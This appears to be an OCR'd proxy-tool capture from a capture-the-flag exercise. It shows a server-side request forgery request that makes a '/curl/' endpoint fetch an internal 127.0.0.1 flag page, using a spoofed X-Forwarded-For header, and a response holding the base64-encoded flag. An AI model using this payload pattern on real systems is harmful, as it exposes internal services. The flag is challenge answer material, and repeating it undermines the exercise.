 Request
Pretty Raw Hex
\n
1 GET /curl/?url=http://127.0.0.1:1337/flag/&header_key=&header_value= HTTP/1.1
2 Host: 103.97.125.56:32487
3 X-Forwarded-For: 127.0.0.1
4 Connection: close
5
6
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Date: Wed, 16 Oct 2024 20:37:52 GMT
4 Content-Length: 135
5 Connection: close
6
7 {
"body":
"{\"message\":\"Q0hIe1N1cnYzcl9TMURlX1IzcXUzczdfRzBfY3VSTF9lYjZlMTdiYTZmOWU0MGEyYTVhYjlhYTZhMDk3YTZmMH0=
\"}",
"status":"200 OK"
}